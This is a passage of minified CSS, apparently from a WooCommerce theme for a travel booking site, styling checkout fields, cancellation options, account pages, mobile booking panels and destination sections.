.checkout .woocommerce-billing-fields .guest-checkout{padding:15px}}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details{flex-grow:1;flex-basis:0}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details h2,.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details p{padding:0;margin:0}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details h2.booking-sub-title img,.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details p.booking-sub-title img{height:40px;width:40px}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex{display:flex;align-items:center}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .login-popup{margin-left:10px;flex-shrink:0}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .login-popup img{position:relative;overflow:hidden;width:36px;height:36px;border-radius:50%;box-shadow:0 0 4px 1px rgba(0,0,0,.2)}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .login-button{display:inline-block}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons{margin:0;flex-shrink:0}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons p{display:none}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons i,.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons svg{margin-top:0!important;box-shadow:0 0 4px 1px rgba(0,0,0,.3)}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons i:hover,.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons svg:hover{-webkit-transform:scale(1)!important;-moz-transform:scale(1)!important;-ms-transform:scale(1)!important;-o-transform:scale(1)!important;transform:scale(1)!important}@media (max-width:767.98px){.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details{font-size:.75rem}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex{margin-bottom:10px}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .login-popup{margin-left:30px;margin-right:-3px}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons svg{width:26px!important;height:26px!important;box-shadow:0 0 4px 1px rgba(0,0,0,.3);margin-top:0!important;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);margin-right:-7px}}@media (max-width:767.98px){.woocommerce .checkout .woocommerce-billing-fields .form-row{width:100%!important;float:none!important;clear:both!important}}.woocommerce .checkout .wc-flexible-cancellation{padding:1.2rem 0;position:relative}.woocommerce .checkout .wc-flexible-cancellation h2{font-size:1.5rem;padding-bottom:0}.woocommerce .checkout .wc-flexible-cancellation img{width:inherit!important}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation{border:1px solid #f2f2f2;border-radius:5px;padding:1.05rem}@media screen and (min-width:1054px){.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation{display:flex;flex-wrap:wrap;align-items:center;align-items:stretch;width:90%}}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item{background:#f2f2f2;padding:1.5rem;border-radius:5px}@media screen and (min-width:1054px){.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item{flex:0 0 50%}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item:first-child{border-right:10px solid #fff}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item:nth-child(2){border-left:10px solid #fff}}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item h5{font-size:1rem;font-weight:500}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item span.title{padding-left:5px}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item span.icon-question{position:relative;top:8px;left:-8px}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item #cancellation-desc{font-size:.75rem;background:#fff;top:11.5em;z-index:10;right:0;width:100%;padding:1em;border:1px solid #f2f2f2;border-radius:5px;position:absolute;transition:visibility 0s,opacity .5s linear}@media screen and (min-width:1054px){.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item #cancellation-desc{width:50%}}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item.active ul li:before{background-image:url(../images/checkmark.png)}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item ul{padding:0}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item ul li{padding:.45rem .45rem .45rem 1.5rem;list-style:none;font-size:.875rem;position:relative}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item ul li:before{content:" ";background-image:url(../images/greycheck-mark.png);width:21px;height:21px;position:absolute;top:5px;left:-3px}.woocommerce .booking-breadcrumb{padding:0;width:75%;text-align:center;margin:.3em auto 4.5rem;display:none}@media screen and (min-width:1054px){.woocommerce .booking-breadcrumb{display:flex;flex-wrap:wrap;align-items:center;border:0}.woocommerce .booking-breadcrumb #details-info span:before{border-color:rgba(194,225,245,0) rgba(194,225,245,0) rgba(194,225,245,0) #6c6c6c;border-width:28px;margin-top:-16px}.woocommerce .booking-breadcrumb span{position:relative;float:right;padding:0 18px}.woocommerce .booking-breadcrumb span:after,.woocommerce .booking-breadcrumb span:before{left:142%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.woocommerce .booking-breadcrumb span:after{border-left-color:#6c6c6c;border-width:26px;margin-top:-14px}.woocommerce .booking-breadcrumb span:before{border-color:rgba(194,225,245,0) rgba(194,225,245,0) rgba(194,225,245,0) #ffcc64;border-width:28px;margin-top:-16px}}.woocommerce .booking-breadcrumb li{flex-grow:1;flex-basis:0;list-style:none;text-align:center;padding:.96em;background:#6c6c6c}.woocommerce .booking-breadcrumb li.active{background:#ffcc64}.woocommerce .booking-breadcrumb li.active span:after,.woocommerce .booking-breadcrumb li.active span:before{border-left-color:#ffcc64}@media screen and (min-width:1054px){.woocommerce .booking-breadcrumb li:first-of-type{border-top-left-radius:2em;border-bottom-left-radius:2em}.woocommerce .booking-breadcrumb li:last-of-type{border-top-right-radius:2em;border-bottom-right-radius:2em}}.woocommerce .booking-breadcrumb li a{color:#fff}@media screen and (min-width:1054px){.woocommerce .custom-order-thankyou{display:flex;flex-wrap:wrap;align-items:flex-start}}.woocommerce .custom-order-thankyou .custom-order-details{flex:0 0 50%}.woocommerce .custom-order-thankyou .custom-order-details .img-objectfit{max-height:350px;border-radius:10px}.woocommerce .custom-order-thankyou .custom-order-details .sub-title{font-size:1.5rem}.woocommerce .custom-order-thankyou .custom-order-details .sub-title img{width:47px;margin-right:10px}@media (max-width:767.98px){.woocommerce .custom-order-thankyou .custom-order-details .sub-title{font-size:1.25rem}.woocommerce .custom-order-thankyou .custom-order-details .sub-title img{width:40px}}.woocommerce .custom-order-thankyou .custom-order-details .mt-45{margin-top:30px}.woocommerce .custom-order-thankyou .travel-insurance{padding-left:1.5rem;padding-right:1.5rem;flex:0 0 50%;max-width:50%}.woocommerce .custom-order-thankyou .travel-insurance h3{font-size:.7rem}.woocommerce .custom-order-thankyou .travel-insurance h3.moontime{font-size:4rem;line-height:60%}.woocommerce .custom-order-thankyou .travel-insurance .safetywing-price-widget{display:block!important}.woocommerce .custom-order-thankyou .travel-insurance .welcome-note{background:hsla(0,0%,99.2%,.3);box-shadow:0 0 14px rgba(0,0,0,.4);border-radius:10px;padding:1.5rem 1.5rem 10px}.woocommerce .custom-order-thankyou .travel-insurance .welcome-note ul{padding:0;text-align:center}.woocommerce .custom-order-thankyou .travel-insurance .welcome-note ul li{display:inline-block;padding:1.5rem}@media (max-width:767.98px){.woocommerce .custom-order-thankyou .travel-insurance{padding-left:0;padding-right:0}}@media screen and (max-width:1053px){.woocommerce .custom-order-thankyou .travel-insurance{max-width:100%}}.woocommerce .custom-order-thankyou .img-objectfit{height:400px!important}.woocommerce .woocommerce-MyAccount-navigation{width:100%;padding-top:0}@media screen and (max-width:1053px){.woocommerce .woocommerce-MyAccount-navigation{float:inherit}}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-navigation{padding-top:5.5em;width:auto}}.woocommerce .woocommerce-MyAccount-navigation ul{padding:0}@media screen and (max-width:559px){.woocommerce .woocommerce-MyAccount-navigation ul{display:none}.woocommerce .woocommerce-MyAccount-navigation ul li{flex-shrink:0}.woocommerce .woocommerce-MyAccount-navigation ul li a{font-size:.875rem;display:block;border:1px solid #d0d0d0;border-radius:10px;padding:7px 10px}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{background:#ffcc64;border-color:#ffcc64}}.woocommerce .woocommerce-MyAccount-navigation ul li{list-style:none;text-align:left;padding:.15rem 0}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-navigation ul li{padding:.75rem 0;text-align:right}}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{color:#000;font-weight:500}.woocommerce .woocommerce-MyAccount-navigation ul li a{text-transform:uppercase;color:#767474}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--golden-tickets a{color:#9c27b0;font-weight:600}.woocommerce .woocommerce-MyAccount-navigation .custom-select-holder{margin-top:-40px;margin-bottom:30px;position:relative}.woocommerce .woocommerce-MyAccount-navigation .custom-select-holder .select2-selection{height:40px}.woocommerce .woocommerce-MyAccount-navigation .custom-select-holder .select2-selection .select2-selection__rendered{line-height:38px;text-align:left}.woocommerce .woocommerce-MyAccount-navigation .custom-select-holder .select2-selection .select2-selection__arrow{height:38px}.woocommerce .woocommerce-MyAccount-navigation .custom-select-holder .select2-container--open .select2-results ul{display:initial}.woocommerce .woocommerce-MyAccount-navigation .custom-select-holder .select2-container--open .select2-results ul li{padding:6px!important}.woocommerce .woocommerce-MyAccount-navigation select{display:none}@media screen and (max-width:559px){.woocommerce .woocommerce-MyAccount-navigation select{display:block}}.woocommerce .woocommerce-MyAccount-navigation select.input-select{padding:.8em .6em;border:1px solid #e3e3e3;border-radius:8px;margin:0 auto 30px}.woocommerce .woocommerce-Addresses header h3{text-transform:uppercase;font-weight:800}.woocommerce .woocommerce-MyAccount-content{position:relative;text-align:left}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-content{width:80%}}@media screen and (max-width:1053px){.woocommerce .woocommerce-MyAccount-content{float:inherit;width:100%}}.woocommerce .woocommerce-MyAccount-content h1{font-size:4.3rem}.woocommerce .woocommerce-MyAccount-content #form-row-pic{font-size:12px;display:none}.woocommerce .woocommerce-MyAccount-content .profile-pic{display:flex;align-items:center;margin:0 0 30px;text-transform:capitalize}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-content .profile-pic.manage-ticket section{flex:0 0 100%}}.woocommerce .woocommerce-MyAccount-content .profile-pic img{object-fit:cover;width:58px;height:58px;border-radius:50%;display:inline}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-content .profile-pic img{display:inherit}}.woocommerce .woocommerce-MyAccount-content .profile-pic h2{font-size:1rem;padding-left:1rem;font-weight:700;display:inline;margin-bottom:0}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-content .profile-pic h2{display:inherit}}.woocommerce .woocommerce-MyAccount-content .profile-pic h2 span{display:block}.woocommerce .woocommerce-MyAccount-content .profile-pic span{padding-left:1rem}.woocommerce .woocommerce-MyAccount-content .profile-pic #change-woo-image{font-size:12px}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-content:after{content:"";width:0;height:100%;position:absolute;border:.5px solid #000;top:6em;left:-2.8em}}.woocommerce .woocommerce-MyAccount-content .woocommerce-notices-wrapper{position:relative;width:100%}.woocommerce .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-message{border-top-color:#8fae1b}.woocommerce .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-message:before{color:#8fae1b}@media (max-width:767.98px){.woocommerce .woocommerce-MyAccount-content .edit-account P:last-child{text-align:center}}.woocommerce table{border-spacing:0}.woocommerce table.my_account_orders{border:0;font-size:1rem}.woocommerce table.my_account_orders th{border-bottom:1px solid #e3e3e3;padding:10px 8px!important;font-size:1.2em;font-weight:400}.woocommerce table.my_account_orders th span{text-transform:uppercase}.woocommerce table.my_account_orders td{border-top:0;padding:10px 8px;line-height:normal}.woocommerce table.my_account_orders td p{margin-bottom:2rem}.woocommerce table.my_account_orders td p a{color:#fff}.woocommerce table.my_account_orders td a{color:#000}.woocommerce table.my_account_orders td a img{width:50px}.woocommerce table.my_account_orders td#thumbnail{min-width:90px}.woocommerce table.my_account_orders td#thumbnail img{border-radius:10px;object-fit:cover;width:50px!important;height:50px}@media (max-width:767.98px){.woocommerce table.my_account_orders td#thumbnail{min-width:50px}.woocommerce table.my_account_orders td#thumbnail img{width:50px!important;height:50px}}.woocommerce table.my_account_orders td.product-title{min-width:auto!important;padding-left:5px!important;margin-top:-5px!important}.woocommerce-page table.shop_table_responsive tr td:before,.woocommerce table.shop_table_responsive tr td:before{content:" "!important}@media (max-width:767.98px){.woocommerce-checkout #custom_fc_button{right:inherit;left:10px}}.woocommerce-checkout .stretched-link:after{z-index:2}#rc_accepts_marketing_field{display:none}.wc_payment_method.payment_method_offlinecc{display:flex;margin-bottom:0}.wc_payment_method.payment_method_offlinecc .input-radio{margin-top:9px}.wc_payment_method.payment_method_offlinecc label{margin-bottom:0}.create-account{width:100%!important}.woocommerce-checkout #payment div.payment_box{padding:0;background:none}.woocommerce-checkout #payment div.payment_box:before{display:none}.woocommerce-checkout #payment div.payment_box .wc-stripe-elements-field{padding:11px;border-radius:5px}.woocommerce-lost-password .woocommerce-notices-wrapper{position:relative;width:100%;margin-bottom:40px}.woocommerce-checkout-payment ul.wc_payment_methods li:first-child label{display:none}.woocommerce-checkout-payment .room-combo{box-shadow:0 0 14px rgba(0,0,0,.3);border-radius:7px;padding:20px;margin:1.5rem 3px}.woocommerce-checkout-payment .room-combo h2{font-size:1.25rem}.woocommerce-checkout-payment .room-combo hr{position:relative}@media screen and (min-width:1054px){.woocommerce-checkout-payment .room-combo .combo-details{display:flex;flex-wrap:wrap;align-items:flex-start}}.woocommerce-checkout-payment .room-combo .combo-details .detail{flex:0 0 50%}.checkout-right-holder{display:flex;flex-direction:column}.checkout-right-holder .currency-checkout{display:inline-block;order:13;flex-grow:0;margin-left:auto}.checkout-right-holder .currency-checkout .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:31px!important}.checkout-right-holder .currency-checkout .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{margin-top:2px!important}.checkout-right-holder .checkout-right-holder{position:relative}.checkout-right-holder .checkout-right-holder .currency-checkout{display:none}@media screen and (min-width:1054px){.checkout-right-holder{position:absolute;top:5px;right:0;width:330px}.checkout-right-holder .currency-checkout{order:-1}.checkout-right-holder .shop_table.woocommerce-checkout-review-order-table{position:relative;top:auto;right:auto;width:100%!important}}@media screen and (max-width:1053px){.checkout-right-holder{position:relative}.checkout-right-holder .currency-checkout{margin-top:20px;margin-bottom:-60px}}@media (max-width:767.98px){.checkout-right-holder .currency-checkout{margin-top:40px;margin-bottom:-80px}}.change-password h5{font-size:1rem;font-weight:700}.form-row .checkbox{display:flex!important;line-height:normal!important;cursor:pointer}.form-row .checkbox .input-checkbox{flex-shrink:0;cursor:pointer}@media (max-width:767.98px){.form-row .checkbox{font-size:.75rem;font-weight:400}}.age-check-form{display:flex;align-items:flex-start;padding:0 3px}.age-check-form input{cursor:pointer;margin-top:2px;margin-right:8px}.age-check-form span{color:red;font-weight:700}.age-check-form a{color:#121212;text-decoration:underline}.age-check-form label{cursor:pointer;font-weight:600}@media (max-width:767.98px){.age-check-form{font-size:.75rem;font-weight:400}}.select2-container{font-size:.875rem}.select2-dropdown{z-index:1010}.payment_methods input{font-size:.875rem!important}.tick-account .create-account{font-weight:600;padding-top:0!important}@media (max-width:767.98px){.tick-account .create-account{font-weight:400}}@media (max-width:767.98px){.woocommerce table.shop_table_responsive tbody tr td.empty-table{text-align:center!important;font-size:.8125rem}}.discover-section .discover-cols{display:flex;margin-left:-20px}.discover-section .discover-cols .discover-col{display:flex;margin-left:20px;flex-grow:1;flex-basis:50%;align-items:center}.discover-section .discover-cols .discover-col .discover-col-info{margin-left:5px}.discover-section .discover-cols .discover-col .discover-col-info span,.discover-section .discover-cols .discover-col .discover-col-info strong{display:block;line-height:1.3}.discover-section .discover-cols .discover-col .discover-col-info p{margin-bottom:0}.discover-section .discover-cols .divider{display:flex;flex-direction:column;font-size:.75rem;font-weight:700;align-items:center;margin:0 10px}.discover-section .discover-cols .divider:after,.discover-section .discover-cols .divider:before{flex-grow:1;display:block;width:1px;height:100%;content:"";border-left:1px solid #121212}@media (max-width:575.98px){.discover-section .discover-cols{flex-direction:column;margin-left:0}.discover-section .discover-cols .discover-col{margin:10px 0}.discover-section .discover-cols .divider{flex-direction:row;margin:0}.discover-section .discover-cols .divider:after,.discover-section .discover-cols .divider:before{flex-grow:1;display:block;width:100%;height:1px;content:"";border-left:0;border-top:1px solid #121212;margin-right:5px}.discover-section .discover-cols .divider:after{margin-right:0;margin-left:5px}}.discover-section .discover-promo input{min-width:120px;font-weight:700;border:none;background:none;-webkit-appearance:none;appearance:none}.discover-section .discover-promo label{margin-bottom:0}.discover-section .discover-promo small{display:block;font-size:.875rem;font-style:italic;margin-top:10px}.discover-section .discover-promo .discover-promo-btn{border:1px dashed #121212;padding:1px 7px;border-radius:5px;background:#f2f2f2}.discover-section .discover-promo .discover-promo-btn.copied{background:#767474;border:1px solid #767474;color:#fff}.discover-section .discover-promo .discover-promo-btn.copied:before{display:inline-block;width:9px;height:10px;margin-right:5px;content:"";background:url(../images/check_green.png) no-repeat;background-size:100%}.discover-section .discover-promo .alternate-input{position:absolute;z-index:-1;opacity:0}@media (max-width:575.98px){.discover-section .discover-promo label{display:block}}.discover-section .discover-buttons{display:flex;margin-left:-15px}.discover-section .discover-buttons .btn-third{display:flex;align-items:center;justify-content:center;text-align:center;font-weight:700;padding:10px 15px;flex-grow:1;flex-basis:50%;max-width:50%;margin-left:15px;box-shadow:0 0 7px 0 rgba(0,0,0,.2)}.discover-section .discover-buttons .btn-third:hover{background:#ffbb31}@media (max-width:575.98px){.discover-section .discover-buttons{flex-direction:column}.discover-section .discover-buttons .btn-third{margin-bottom:20px;max-width:100%}}.trending .trending-title{display:flex;align-items:center}.trending .trending-title h2{flex-shrink:0;margin-right:20px}.trending .trending-title .swiper-pagination{bottom:-30px}.trending .trending-title .swiper-pagination .swiper-pagination-bullet{background:#6c6c6c;opacity:1}.trending .trending-title .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#75dd98}@media (min-width:768px){.trending .trending-title .swiper-pagination{position:relative;text-align:left;bottom:0;margin-bottom:5px}}.trending .swiper-holder-3{width:calc(50vw - 33px);border-top:none}@media screen and (max-width:1053px){.trending .swiper-holder-3{width:100%}}.trending .swiper{padding-left:5px;padding-right:5px}.trending .swiper .swiper-slide{max-width:310px;height:auto}.trending .swiper .swiper-slide:first-child{margin-left:0}.trending .swiper .swiper-button-disabled{opacity:0}@media (max-width:991.98px){.trending .swiper{max-width:auto}}.cross-promo-holder .cross-promo{position:relative;background:#f8f8f8;padding:20px}.cross-promo-holder .cross-promo h2{margin-bottom:20px}.cross-promo-holder .cross-promo .cross-promo-img{position:relative;border-radius:10px;overflow:hidden}.cross-promo-holder .cross-promo .cross-promo-img img{border-radius:10px}.cross-promo-holder .cross-promo .cross-promo-detail{margin-top:15px}.cross-promo-holder .cross-promo .cross-promo-detail ul{display:flex;flex-wrap:wrap;list-style:none;padding-left:0;margin-bottom:0}.cross-promo-holder .cross-promo .cross-promo-detail ul li{font-weight:700;flex-grow:1;flex-basis:50%;max-width:50%;padding:5px}@media (max-width:767.98px){.cross-promo-holder .cross-promo .cross-promo-detail li{font-size:.875rem}}#billing_country_field,#billing_email_field{width:49.5%;float:left;clear:none}#billing_phone_field,#guest_email_field{width:49.5%;float:right;clear:none}#guest_email_field .input-text{margin-bottom:.5rem}#add-guest-email{cursor:pointer}#billing_email_field{clear:both}.form-row .select2-selection--single{border:1px solid #e3e3e3;border-radius:8px}#customer_details .woocommerce-billing-fields__field-wrapper{display:flex;flex-wrap:wrap;margin-left:-10px}#customer_details .woocommerce-billing-fields__field-wrapper .form-row{float:none;clear:none;width:calc(50% - 10px);margin-left:10px}#customer_details .woocommerce-billing-fields__field-wrapper .form-row.datepicker{order:11}#customer_details .woocommerce-billing-fields__field-wrapper .form-row#guest_email_field{order:12}#customer_details .woocommerce-billing-fields__field-wrapper .form-row#kl_newsletter_checkbox_field{width:100%;order:13}@media (max-width:767.98px){#customer_details .woocommerce-billing-fields__field-wrapper .form-row.datepicker{order:12}#customer_details .woocommerce-billing-fields__field-wrapper .form-row#guest_email_field{order:11}#customer_details .woocommerce-billing-fields__field-wrapper .form-row#guest_email_field p{margin-bottom:0}}.woocommerce-orders-table__row .woocommerce-orders-table__cell-order-number:first-child a{display:block;width:50px;height:50px;border-radius:10px;background:#d0d0d0;position:relative;z-index:1}.woocommerce .swiper-button-icon img{width:50px!important;max-width:50px!important;height:50px!important}.woocommerce p a.btn{display:none}@media screen and (min-width:1054px){.woocommerce p a.btn{display:inline-block}}.woocommerce p a.ticket-item{display:inline-block}@media screen and (max-width:1053px){.woocommerce table.shop_table_responsive tbody tr td{text-align:left!important}}.woocommerce .mobile-booking{position:fixed;width:100%;bottom:0;left:0;z-index:10}@media screen and (min-width:1054px){.woocommerce .mobile-booking{display:none}}.woocommerce .mobile-booking .btn.btn-third{border-radius:0;width:100%;color:#fff;font-weight:500}.woocommerce .mobile-booking .btn.btn-third:hover{background:#ffcc64;color:#000}.mobile.booking-counntry-search{position:fixed;z-index:992;bottom:0;width:100%}@media screen and (min-width:1054px){.mobile.booking-counntry-search{display:none}}.mobile.booking-counntry-search.active{z-index:994}.mobile.booking-counntry-search.active #mcalendar-booking-search{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.mobile.booking-counntry-search .close{display:flex;float:none;margin:0 auto 10px;height:5px}.mobile.booking-counntry-search .close span{display:inline-block;width:70px;height:5px;background:#bcbcbc;border-radius:10px}.mobile.booking-counntry-search #mcalendar-booking-search{position:fixed;bottom:0;width:100%;border-top-left-radius:10px;border-top-right-radius:10px;background:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;box-shadow:0 1px 3px #000;padding:20px;-webkit-transform:translateY(105%);-moz-transform:translateY(105%);-ms-transform:translateY(105%);-o-transform:translateY(105%);transform:translateY(105%)}.mobile.booking-counntry-search #mcalendar-booking-search .form-control{height:45px;font-size:.875rem}.mobile.booking-counntry-search #mcalendar-booking-search .form-control:active,.mobile.booking-counntry-search #mcalendar-booking-search .form-control:focus,.mobile.booking-counntry-search #mcalendar-booking-search .form-control:hover{box-shadow:0 0 0 0!important;outline:none;border:1px solid #9e9d9d}.mobile.booking-counntry-search #mcalendar-booking-search .form-control button,.mobile.booking-counntry-search #mcalendar-booking-search .form-control input,.mobile.booking-counntry-search #mcalendar-booking-search .form-control select{border:0;outline:0}.mobile.booking-counntry-search #mcalendar-booking-search .form-control button:active,.mobile.booking-counntry-search #mcalendar-booking-search .form-control button:focus,.mobile.booking-counntry-search #mcalendar-booking-search .form-control button:hover,.mobile.booking-counntry-search #mcalendar-booking-search .form-control input:active,.mobile.booking-counntry-search #mcalendar-booking-search .form-control input:focus,.mobile.booking-counntry-search #mcalendar-booking-search .form-control input:hover,.mobile.booking-counntry-search #mcalendar-booking-search .form-control select:active,.mobile.booking-counntry-search #mcalendar-booking-search .form-control select:focus,.mobile.booking-counntry-search #mcalendar-booking-search .form-control select:hover{outline:none;box-shadow:0 0 0 0!important;border:1px solid #9e9d9d}.mobile.booking-counntry-search #mcalendar-booking-search .go-places,.mobile.booking-counntry-search #mcalendar-booking-search .icalendar{padding-bottom:.75rem}.mobile.booking-counntry-search #mcalendar-booking-search .go-places label,.mobile.booking-counntry-search #mcalendar-booking-search .icalendar label{font-weight:500}.mobile.booking-counntry-search #mcalendar-booking-search .go-places .form-control:disabled,.mobile.booking-counntry-search #mcalendar-booking-search .go-places .form-control[readonly],.mobile.booking-counntry-search #mcalendar-booking-search .icalendar .form-control:disabled,.mobile.booking-counntry-search #mcalendar-booking-search .icalendar .form-control[readonly]{background-color:#fff}.mobile.booking-counntry-search #mcalendar-booking-search .icalendar{position:relative}.mobile.booking-counntry-search #mcalendar-booking-search .icalendar:before{content:" ";background-image:url(../images/icons8-calendar-96.png);width:21px;height:21px;position:absolute;bottom:20px;right:5px}.mobile.booking-counntry-search #mcalendar-booking-search [type=submit]{padding:15px;margin:0;background:#ffcc64;color:#000;font-size:1.25rem;width:100%;border:0;text-transform:uppercase;font-weight:700;border-radius:5px}.mobile.booking-counntry-search #mcalendar-booking-search [type=submit]:disabled{background:#e3e3e3}.mobile.booking-counntry-search h2{margin:20px;text-align:center}.mobile.booking-counntry-search h2 a{padding:1.125rem;background:#ffcc64;color:#000;font-size:1.25rem;cursor:pointer;width:100%;border:0;display:inline-block;border-radius:0;font-weight:700;border-radius:5px;box-shadow:0 0 6px 1px rgba(0,0,0,.3)}.mobile.booking-counntry-search .book-now{margin-top:20px}.mobile.booking-counntry-cart #mcalendar-booking-cart{padding:15px 15px .75rem;display:block;position:relative}@media screen and (min-width:1054px){.mobile.booking-counntry-cart #mcalendar-booking-cart{display:none}}.mobile.booking-counntry-cart #mcalendar-booking-cart #mdatepicker{top:92px}.mobile.booking-counntry-cart #mcalendar-booking-cart .go-places{margin-bottom:.45rem}.mobile.booking-counntry-cart #mcalendar-booking-cart .icalendar{margin-bottom:.45rem;position:relative}.mobile.booking-counntry-cart #mcalendar-booking-cart .icalendar:before{content:" ";background-image:url(../images/icons8-calendar-96.png);width:21px;height:21px;position:absolute;bottom:9px;right:5px}.mobile.booking-counntry-cart #mcalendar-booking-cart .icalendar .form-control{background:#fff}.mobile.booking-counntry-cart #mcalendar-booking-cart .book-now button{width:100%;padding:6px;background:#fff;color:#767474;font-weight:600;border-radius:3px;border:1px solid #ced4da}.mobile.booking-counntry-cart #mcalendar-booking-cart .book-now button.active{background:#ffcc64;border-color:#ffcc64;color:#000}.mobile.app-download{position:fixed;z-index:99999;bottom:0;width:100%;background:#fff;border-radius:10px 10px 0 0;font-family:Montserrat;font-style:normal;font-weight:400;display:none}@media screen and (min-width:1054px){.mobile.app-download{display:none!important}}.mobile.app-download .content{padding:1.5rem .5rem .75rem;background:rgba(147,75,219,.6);border-radius:10px 10px 0 0}.mobile.app-download .half-circle{width:90px;height:46px;background-color:#c093eb;border-top-left-radius:75px;border-top-right-radius:75px;border-bottom:0;margin:0 auto -40px;top:-69px;position:relative}.mobile.app-download .half-circle img{width:75%}.mobile.app-download .heading{font-weight:600;font-size:14px;line-height:17px;padding:0 45px}.mobile.app-download .body{font-size:11px;line-height:13px;padding:0 40px}.mobile.app-download .btn{font-size:11px;line-height:13px;border-radius:5px;text-transform:unset}.mobile.app-download .close-app-download{color:#121212;font-size:11px;line-height:13px}.mobile.app-download .not-now{margin-top:1.2rem}.mobile.app-download .android,.mobile.app-download .iOS{display:none}#mdatepicker{flex-direction:column;z-index:11;display:none;position:absolute;left:50%;top:-115px;text-align:center;transform:translate(-50%);width:100%;max-width:calc(100% - 20px);border-radius:10px;box-shadow:0 0 10px 1px rgba(0,0,0,.2)}#mdatepicker .ui-datepicker.ui-widget.ui-widget-content{margin:0 auto;text-align:center;border-radius:20px;width:100%!important;max-width:100%;box-shadow:none}.page-template-gticket-page .mobile.booking-counntry-search{padding:0}.page-template-gticket-page .mobile.booking-counntry-search h2 a{color:#f2d149;background:#000}.datepicker-buttons{display:flex}.datepicker-buttons button{font-size:.875rem;flex-grow:1;padding:10px;border:none;background:#f2f2f2;font-weight:600;color:#121212}.datepicker-buttons button.cancel{border-top-left-radius:10px}.datepicker-buttons button.submit{border-top-right-radius:10px;background:#ffcc64}.content-destination-revamp{padding-top:70px;padding-bottom:4.5rem}.content-destination-revamp .container{max-width:1350px}.content-destination-revamp .container-md{max-width:1082px}.content-destination-revamp h2{font-size:3rem}@media (max-width:991.98px){.content-destination-revamp{padding-top:50px;padding-bottom:30px}.content-destination-revamp h2{font-size:2.5rem}}@media (max-width:767.98px){.content-destination-revamp{font-size:.875rem}.content-destination-revamp h2{text-align:center}}.pt-8{padding-top:80px}@media (max-width:991.98px){.pt-8{padding-top:50px}}.flex-basis-sm-6{flex-basis:50%}@media (max-width:575.98px){.flex-basis-sm-6{flex-basis:100%}}.destination-info .card{padding:20px;border-radius:10px;height:auto}.destination-info .card h4{font-size:1.375rem;font-weight:500}.destination-info .card a{font-size:.875rem;color:#6c6c6c}@media (max-width:767.98px){.destination-info .card h4{font-size:1.125rem}}.mm-list{flex-wrap:wrap;padding-left:0;margin-left:-20px}.mm-list,.mm-list li{display:flex;list-style:none}.mm-list li{align-items:center;flex-grow:1;width:calc(50% - 20px);margin-left:20px;margin-top:20px}.mm-list li .mm-icons{flex-shrink:0;margin-right:5px;width:34px}.mm-list li .mm-icons img{width:30px;height:auto;margin:0 auto}@media (max-width:991.98px){.mm-list{font-size:.875rem}}@media (max-width:767.98px){.mm-list{font-size:.75rem}}.destination-gallery{position:relative;display:flex;flex-wrap:wrap}.destination-gallery .img-lg{width:50%;padding-bottom:34%;position:relative;overflow:hidden}.destination-gallery .img-lg .img-objectfit{width:calc(100% + 1px)}.destination-gallery 